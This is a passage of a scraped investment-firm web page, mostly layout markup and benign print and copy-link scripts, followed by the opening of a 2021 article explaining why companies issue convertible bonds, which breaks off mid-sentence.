			<h2 class="elementor-heading-title elementor-size-default">Tapping into the world of convertible bonds</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/au/en/institutional/2021/03/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2021-03-15T16:11:32+00:00">15 March, 2021 | 4:11pm</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1200" height="500" src="https://www.redwheel.com/uploads/2021/05/4628eb66aa4e35bc75639537cd64da33/coffee-conv-hero-1200-1.jpg" class="attachment-full size-full wp-image-1028" alt="Pencils" srcset="https://www.redwheel.com/uploads/2021/05/4628eb66aa4e35bc75639537cd64da33/coffee-conv-hero-1200-1.jpg 1200w, https://www.redwheel.com/uploads/2021/05/4628eb66aa4e35bc75639537cd64da33/coffee-conv-hero-1200-1-300x125.jpg 300w, https://www.redwheel.com/uploads/2021/05/4628eb66aa4e35bc75639537cd64da33/coffee-conv-hero-1200-1-1024x427.jpg 1024w, https://www.redwheel.com/uploads/2021/05/4628eb66aa4e35bc75639537cd64da33/coffee-conv-hero-1200-1-768x320.jpg 768w, https://www.redwheel.com/uploads/2021/05/4628eb66aa4e35bc75639537cd64da33/coffee-conv-hero-1200-1-144x60.jpg 144w, https://www.redwheel.com/uploads/2021/05/4628eb66aa4e35bc75639537cd64da33/coffee-conv-hero-1200-1-24x10.jpg 24w, https://www.redwheel.com/uploads/2021/05/4628eb66aa4e35bc75639537cd64da33/coffee-conv-hero-1200-1-36x15.jpg 36w, https://www.redwheel.com/uploads/2021/05/4628eb66aa4e35bc75639537cd64da33/coffee-conv-hero-1200-1-48x20.jpg 48w" sizes="(max-width: 1200px) 100vw, 1200px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/au/en/institutional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-not-found"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="1959" class="elementor elementor-1959">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-68e2fc7e rwc-container-small elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68e2fc7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba03131" data-id="ba03131" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-132a258 elementor-widget elementor-widget-text-editor" data-id="132a258" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Let’s start by understanding why convertible bonds are issued. In a word, flexibility! Sitting between debt and equity, convertibles have proven highly useful for issuers in unusual conditions, such as ones created by the coronavirus pandemic.<br /><br /></p><p>Convertible bonds suit issuers in need of equity-like financing. Unlike an equity rights issue, which sells new shares at a discount, convertible bonds are launched at a premium to the prevailing share price. In early 2020, we saw issuers with businesses affected by lockdown restrictions—such as airlines, cruise lines, and retailers—use convertibles to shore up their balance sheets. And because holders may choose to convert their bonds into equity, the issuer might not need to repay at maturity with cash.<br /><br /></p><p>Convertible bonds can also help issuers that are looking to raise capital for growth. We saw many convertible bonds launched in 2020 by companies to finance expansion; for example, technology companies who benefited from remote working and learning conditions.<br /><br /></p><p>Finally, convertibles work well for issuers looking to raise money quickly. Many convertible bonds are unrated, and the sensitivity of the share price to the conversion option means that deals are usually announced and closed on the same day, compared with a much longer process of a roadshow and bond rating for straight debt.<br /><br /></p><p>Going back in time, we can see that this flexibility has been very useful to corporates. Convertible bonds 